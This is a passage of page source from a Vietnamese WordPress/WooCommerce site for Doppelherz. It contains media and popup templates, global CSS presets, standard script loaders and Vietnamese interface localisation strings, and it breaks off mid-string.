				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"5a271847ab"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng 